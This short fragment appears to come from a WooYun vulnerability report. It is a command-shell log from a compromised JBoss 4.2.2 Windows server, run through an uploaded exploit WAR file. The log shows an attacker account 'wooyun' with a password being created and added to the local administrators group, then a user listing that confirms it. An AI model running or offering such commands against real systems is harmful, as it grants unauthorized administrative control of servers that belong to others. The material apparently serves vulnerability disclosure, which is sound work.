 D:\JAVAAPP\JBoss4.2.2.GA-QDNAPP\server\default\tmp\deploy\tmp3442485445271607653is-exp.war\> net user wooyun w0Oyun!@#$% /add & net
localgroup administrators wooyun /add
命令成功完成。
命令成功完成。
D:\JAVAAPP\JBoss4.2.2.GA-QDNAPP\server\default\tmp\deploy\tmp3442485445271607653is-exp.war\> net user
\\WIN-J97KHLOGJDQ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest IISadmin
sysadmin wooyun
命令成功完成。
D:\JAVAAPP\JBoss4.2.2.GA-QDNAPP\server\default\tmp\deploy\tmp3442485445271607653is-exp.war\>
www.wooyun.org